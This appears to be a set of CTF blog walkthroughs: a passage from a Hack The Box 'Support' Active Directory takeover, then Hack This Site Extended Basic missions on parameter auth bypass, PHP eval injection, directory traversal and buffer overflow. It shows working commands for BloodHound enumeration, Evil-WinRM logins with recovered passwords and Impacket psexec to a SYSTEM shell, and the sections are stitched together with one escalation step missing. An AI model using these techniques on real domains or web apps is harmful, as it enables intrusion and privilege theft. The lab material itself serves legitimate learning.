  ..                                  D        0  Sat May 28 07:09:54 2022
                4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\scripts\> cd ..
smb: \support.htb\> cd Policies
smb: \support.htb\Policies\> dir
  .                                   D        0  Sat May 28 07:01:56 2022
  ..                                  D        0  Sat May 28 07:09:54 2022
  {31B2F340-016D-11D2-945F-00C04FB984F9}      D        0  Sat May 28 07:01:56 2022
  {6AC1786C-016F-11D2-945F-00C04fB984F9}      D        0  Sat May 28 07:01:56 2022
Who Let The Dogs Out
Now that we have a foothold of sorts, we can query Active Directory and look for misconfiguration that may allow us to elevate our privileges. I set up neo4j and then used pip to install bloodhound-python which is a python collector that you can use to gather information about the domain.
┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-python --dns-tcp -ns 10.129.227.255 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Found 21 users
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Failed to get service ticket for dc.support.htb, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: [Errno Connection error (dc.support.htb:88)] [Errno -2] Name or service not known
INFO: Done in 00M 02S

While setting up bloodhounds and running it was a fun exercise to sharpen skills. Unfortunately, it didn’t get me anything good. There were no paths from the LDAP user to Domain Admin or other high-profile targets.
I tried moving on to ldapsearch but guess what? it didn’t work. For some reason, it didn’t like me passing it hyphens even though that’s the format it requires. Every time I tried running the tool it would error out. Getting sick of things not working now. I tried going from argument to argument but it just wouldn’t accept it. So I guess we move on to another too.

Thank fu*k for the Apache Software Foundation. Just that, they are amazing and build amazing products. The Apache Directory Studio allows you to connect to LDAP and browse the active directory. It’s as simple as that. I didn’t know about it until now but I will definitely be adding this to my list of go-to tools. Almost every tool I have used today has broken, no idea why but they just stopped working, I downloaded this tool, extracted it and it worked. That’s it. Pop in the domain details and you’re done.
We know from our bloodhound output that the support user was a high-profile target as it appeared to have a clear path to Domain Admin. Well, this tool shows that the support user has a very interesting note on their active directory account.
Ironside47pleasure40Watchful
Perhaps this is a password. Let’s try it. It worked and we can now grab the user flag from the desktop.
┌──(kali㉿kali)-[~/Downloads/ApacheDirectoryStudio]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ../
*Evil-WinRM* PS C:\Users\support> dir
Directory: C:\Users\support
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         5/28/2022   4:17 AM                Desktop
d-r---         5/28/2022   4:16 AM                Documents
d-r---          5/8/2021   1:15 AM                Downloads
d-r---          5/8/2021   1:15 AM                Favorites
d-r---          5/8/2021   1:15 AM                Links
d-r---          5/8/2021   1:15 AM                Music
d-r---          5/8/2021   1:15 AM                Pictures
d-----          5/8/2021   1:15 AM                Saved Games
d-r---          5/8/2021   1:15 AM                Videos
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         3/12/2023   3:37 AM             34 user.txt

*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
e56▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓699
Support Privilege Escalation
Back to information gathering for a moment. Now that we have a foothold on the system as the support user, we can find out more about this user. The command below shows the groups that this user belongs to. One of these groups is the Shared Support Accounts group that showed a path to Domain Admin in Bloodhound.
*Evil-WinRM* PS C:\Users\support\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                 Type             SID                                           Attributes
========================================== ================
Everyone                                   Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554                                  Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                      Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts            Group            S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10                                   Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192

Bloodhound shows that the Shared Support Accounts group has a GenericAll path to the Domain Controller. While I still need to learn in detail what it means, I think it allows us to create an object like a computer. We can then use that object to get Kerberos tickets and take over the domain.
The following command shows that we as the support user can create up to 10 machines on the domain.
*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC
Now we need to upload something called Powermad.ps1 and import it. Once we have done that we can create a fake computer. I understand what it’s doing but I honestly have no clue about this process and why the different tools are needed. This is something I will have to look into later.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1
┌──(kali㉿kali)-[~]
└─$ KRB5CCNAME=ticket.ccache /usr/share/doc/python3-impacket/examples/psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[] Requesting shares on dc.support.htb….. [] Found writable share ADMIN$
[] Uploading file pjlBUiQm.exe [] Opening SVCManager on dc.support.htb…..
[] Creating service hnLw on dc.support.htb….. [] Starting service hnLw…..
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Now we can get the root flag.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type flag.txt
The system cannot find the file specified.
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB
 Directory of C:\Users\Administrator\Desktop
05/28/2022  04:17 AM    <DIR>          .
05/28/2022  04:11 AM    <DIR>          ..
03/12/2023  03:37 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,943,952,384 bytes free
C:\Users\Administrator\Desktop> type root.txt
665▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓311
Support Conclusions
You want to know something funny, you might not find it funny but in hindsight, it’s pretty hilarious. I just read through the Hack The Box academy module “Learning Process”. It’s a great module which has a lot of information about how best to learn new things. One of the sections mentions frustration and how Cybersecurity can be frustrating due to being outside your comfort zone. This machine frustrated me! Even being mindful of being frustrated it still made me want to rip my hair out (I’m bald).
It’s all my own fault admittedly, not having the correct tools, tools breaking and general lack of knowledge. I started this box at on Sunday at 10:00 am. It is now 13:52 and I still don’t have a foothold. Crackmapexec broke on Parrot so I span up a Kali instance. Kali didn’t have all the required tools so I had to install some.
Hello World and welcome to haxez, today we’re going to be looking at Hack This Site Extended Basic 6. Solving this challenge requires some basic knowledge of PHP or any other language for that matter. It’s a simple challenge that shows how poorly coded web application authentication mechanisms can be bypassed.
The Extended Basic 6 Challenge

The image below shows the PHP that makes up the authentication mechanism. Furthermore, This is the code that we need to exploit in order to bypass the authentication mechanism. The introduction text at the top explains that the sysadmin is a noob and that the script is located at http://moo.com/moo.php. Therefore, to solve this challenge we need to append the correct syntax to the end of the URL and submit it to the submission form.
The Code
The PHP Code
The snippet below is the exact code we’re going to be exploiting. Furthermore, there is no backend database to worry about, just some simple PHP logic that we can leverage for our own nefarious purposes.
We’re going to break the code down line by line in order to solve this challenge. Once we understand what the code is doing, we will be able to use its own logic against it and bypass authentication.
First, the code starts with it a tag telling us what language it is.
<?php
Next, we have two variables being set from user input. The $user and $pass variables are populated by the values of ‘user’ and ‘pass’. This is more evident later on when looking at the HTML form.
$user = $_GET['user'];
$pass = $_GET['pass'];
This is where the logic beings. When the user submits their username and password, the data is passed to an if statement. If the values of the variables ‘$user’ and ‘$pass’ are correct then the variable ‘$passed’ is set to true.
if (isAuthed($user,$pass))
{
        $passed=TRUE;
}
After that, the application uses another if statement to check whether the value of the variable ‘$passed’ is set to true. If ‘$passed’ is set to true then the application echos out “you win”. This also ends the first section of PHP.
if ($passed==TRUE)
{
        echo 'you win';
}
?>
Now, we move on to the HTML. This is the login form that the user will send when loading the page in their browser. It is fairly standard and just performs a get request to me.php. The contents of the get request or the values of the input for ‘user’ and ‘password’. The user input type is text and the password input type is password.
Finally, we have the last section of PHP. This is the function that checks to see whether the username and password are correct. This function compares the values of variables ‘$user’ and ‘$pass’ with the variables ‘$a’ and ‘$b’. If they match then it is the first if statement is executed.
<?php
        function isAuthed($a,$b)
        {
                return FALSE;
        }
?>
The Extended Basic 6 Solution
With that rather long explanation out the way, we can now move on to solving the challenge. It’s pretty simple if you know how to PHP site URL’s work. We know that in order for us to authenticate, the variable ‘$passed’ needs to be set to ‘TRUE’
PHP allows you to specify variables and their contents in the URL. For example, a dynamic PHP website using a CMS like WordPress may have a URL like HTTP://site.com/index.php?page=1. The question mark indicates that what follows is a variable and in this case, the variable is ‘$page’. Furthermore, we can specify that we want the value of the page variable to be 1.
With this in mind, we can take the provided URL of HTTP://moo.com/moo.php and append a question mark followed by the variable passed equals TRUE, as seen below.
Hello world, welcome to HaXeZ where today we will be looking at the Hack This Site Extended Basic mission 5. This mission is another programming mission that requires you to review the contents of a PHP file and then subsequently a shell script that is used to edit the PHP file. There is an error in the shell script that prevents it from doing what it’s supposed to do. We need to fix it.
The Extended Basic 5 Code

The image below shows the code that Sam has written. The introduction message advises that Sam created a function called safeeval to run commands. However, on the page, he neglected to use safeeval and use eval() instead. Furthermore, it explains that he wrote a shell script to go through the PHP file and replace all values of eval() with safeeval. Unfortunately, there is an error in the shell script that prevents the script from working.
The PHP Code
<?php
        include ('safe.inc.php');
        if ($access=="allowed") {
                eval($_GET['cmd']);
                if (!empty($_GET['cmd2'])) {
                        eval($_GET['cmd2']);
                }
        }
?>
The Shell Script
#!/bin/sh
rm OK
sed -E "s/eval/safeeval/" <exec.php >tmp && touch OK
if [ -f OK ]; then
        rm exec.php && mv tmp exec.php
fi
Hack This Site Extbasic 5 Code Breakdown
We don’t need to break down the PHP code as that is the code we’re trying to amend with the shell script. So let’s break the shell script down line by line.
First, as with all shell scripts, we get a comment to explain that it is in fact a shell script. Nothing out of the ordinary here.
!/bin/sh
Next, we have the ‘rm’ command which on Linux means to remove something and after a bit of research, it appears that it is the same on FreeBSD too. So this line is saying remove ok.
rm OK
The next line is using the sed (stream editor) command which appears to be what is substituting eval for safeeval. It is then passing the exec.php file to the sed command using a less than sign. After that, it appears to be taking the results of the sed command and appending them to ‘tmp’ and creating a file.
sed -E "s/eval/safeeval/" <exec.php >tmp && touch OK
Next, we appear to have some logic that checks if the command executed ok, and if it did it moves on to the next line.
if [ -f OK ]; then
Finally, the script removes exec.php and moves tmp to exec.php.
rm exec.php && mv tmp exec.php
Hack This Site Extbasic 5 Solution
The final line is the end of the if statement so we don’t need to explain that any further. Upon closer inspection and reading the Wikipedia page for sed it appears substitutions with sed requires 2 characters. First, it explains that in some cases you need to start the argument with -E. This is true on MacOS which is a variant of free BSD. We know Sam is using free BSD so the -E at the start of his sed statement is correct. However, we also need the characters s and g. The s character tells sed to substitute one word for the other (eval with safeeval). The g character tells it to do it globally. In short, Sam needs a g at the end of his sed statement to replace all instances of eval with safeeval. The correct syntax should be as follows.
sed -E "s/eval/safeeval/g" <exec.php >tmp && touch OK
Without the g, the script only replaces one instance of eval. The script has multiple instances of eval so the script fails to complete its purpose. Fun challenge.
Hello world, welcome to haxez where today we will be looking at the Hack This Site Extended Basic mission 4. This mission is another programming mission that requires you to examine the source code of an application to determine its output. Again, please be advised that I’m terrible at programming so my explanation might be terrible.
The Extended Basic 4 Code


The image below shows the introduction message and explains that sometimes we may need to decipher a language. Furthermore, it explains that sometimes the language may not be on google or encrypted in some way.
Below that we can see there appears to be a user input of the numbers 6 and 7.
Extended Basic 4 Code
We then have a number of lines of code that appear to perform operations on the user-submitted values.
The Solution
As with Extended Basic 3, I’m going to attempt to break this down line by line and explain what is happening.
BEGIN F.ake
This appears to be the start of the program. I don’t think there is much more to it than that other than indicating the start of the program.
var int as in
What this appears to be doing is assigning whatever value the user has submitted to the variable var. The ‘in’ is the user input and var is the variable name. In this case, the value will be 6.
int var as in
This is similar to the line above and is assigning whatever the user submits to a variable called ‘int’. Again the ‘in’ part of the statement appears to be the user input prompt. In this case, the value will be 7.
out var int
Finally, the script is printing or echoing both the variables ‘var’ and ‘init’ to the screen meaning it should output 67.
Extended Basic – Mission 4 Conclusion
I can’t think of any other way to solve this or what any of the other parts of the code would be doing, other than what I have explained. I hope this has helped you solve the challenge. Feel free to check out parts 1 to 3 and drop by my youtube channel and subscribe.
Hello world and welcome back to haxez, thank you for surfing by. This post is a walkthrough of the Hack This Site Extended Basic Mission 3. The purpose of this challenge is to deduce the function of a bespoke programming language’s application. A basic understanding of programming and assigning variables is required for this challenge. However, I’m terrible at programming and was still able to solve the challenge.
The Extended Basic 3 Function
As mentioned above, the image below informs the user that the challenge creator has created a bespoke programming language. In order to solve the challenge, we need to walk through the application step by step and determine the output.
Therefore, I believe the best method of solving this challenge is to analyse each line individually and identify what it is doing.
The Solution
BEGIN notr.eal
Firstly, the application starts with ‘BEGIN notr.eal’. Granted, this appears fairly self-explanatory and denotes the start of the application.
CREATE int AS 2
Secondly, it appears as though the application is creating an integer with the value of 2. However, as with other programming languages, the position of ‘CREATE’ suggests it is more likely that the integer value of 2 is being assigned to the variable ‘CREATE’.
DESTROY int AS 0
Thirdly, the same can be said about the ‘DESTROY’ variable. This could easily be mistaken for a function of the program. However, since this function isn’t previously described in the program, I’m going to assume that an integer value of 0 is being added to the variable ‘DESTROY’.
ANS var AS Create + TO
Fourthly, it would appear that the value of the ‘create’ variable (currently 2) or ‘CREATE’ as previously written is being add to the ‘TO’ variable. I’m not too sure about this one but it resulted in the correct answer so my logic (however flawed) seems correct.
out TO
Finally, the value of the ‘TO’ variable is printed out to the screen. So in this instance the answer should be 2. If you submit that to the submission box then it should solve the challenge.
BEGIN notr.eal /* Starts the program
CREATE int AS 2 /* Adds the integer 2 to variable 'CREATE'
DESTROY int AS 0 /* Adds the integer 0 to variable 'DESTROY'
ANS var AS Create + TO /* Appears to take the value of variable 'CREATE' and adds to varable 'TO'
out TO /* Prints the value of 'TO'
Extended Basic Mission 3 — Conclusion
While my explanation might be incorrect, it resulted in the correct answer. Furthermore, I tried to solve the challenge in other ways but wasn’t able to. If we break the program down again and look at lines 2 and 3 we could infer that the program is simply creating an integer of 2 and then destroying it. If it destroys the integer then the value of the variable ‘TO’ would be 0 which is the wrong answer. I’ve also looked at whether ‘AS’ could be a variable but we end up with the same result of the value of the variable being destroyed and ending up with 0. There could be something else I’m missing and if you spot it then please let me know. Anyway this was a fun challenge, please check out my other posts in this series ExtBasic1 and ExtBasic2.
Hello world, welcome to haxez where we will be covering Hack This Site Extended Basic Mission 2. This challenge is fairly simple provided you have an understanding of application structures. It requires us to slightly modify the provided script in order to access the index.php page at the root of the web application. In order to do that we need to perform a directory traversal up two directories to grab the index.html page.
The Extended Basic 2 Function

As you can see from the screenshot below, we have some fairly basic PHP code that is attempting to get the contents of the filename specified by the value ‘filename‘. Furthermore, it specifies the type of extension for the filename which in this case is ‘.php‘. Underneath the code, we have a submission box where we need to submit the solution to the challenge.
The Function
The Solution

Given these points, all we need to do to solve this mission is to tell the script to navigate up two directories. We are currently in the ‘extbasic‘ directory looking at the file named 2 ‘/missions/extbasic/2‘. So by traversing up two directories we should be in the root directory. Once there, we need to specify the ‘index.php‘, however the file extension ‘.php‘ has already been appended for us so we only need to specify the word index. The correct solution should be ‘../../index‘. Paste that into the check form and you should complete the mission and be able to proceed on to the next one.
The Solution
Extended Basic Mission 2 — Conclusion
This is a simple but fun challenge that tests your knowledge of web application directory structures and code reading ability. While I wouldn’t have a clue how to write this off the top of my head, I easily worked out what the code is attempting to do. Once you understand what the code is doing, and you understand the rules of the mission then it’s fairly simple. This type of attack is known as a directory traversal attack and can be prevented by validating user input and by having strict permissions policies on directories. Anyway, I hope this helped you solve the mission.


Hello and welcome to haxez where today we’re looking at Hack This Site Extended Basic Mission 1. The mission is titled “Over and Over?” and requires you to perform a buffer overflow to complete it. Upon navigating to the mission we are greeted with a message that explains that we have a C program that calculates the length of the user input. It goes on to explain that we need to crash the program. It also provides us with the source code of the application.
Extended Basic Missions
Extended Basic 1 – Source Code
I’m not going to pretend I know the ins and outs of the C programming language. It was a bit before my time so I’ve never learned it. However, If we look at the source code we can see that it is declaring a standalone function using the void statement. Furthermore, we can deduce that there is a character limit of 200 hundred characters as stated with the ‘char lol [200]‘ line. Taking this into consideration, we can safely assume that inputting more than 200 characters would likely cause an error.
The Source Code
Extended Basic 1- Buffer Overflow
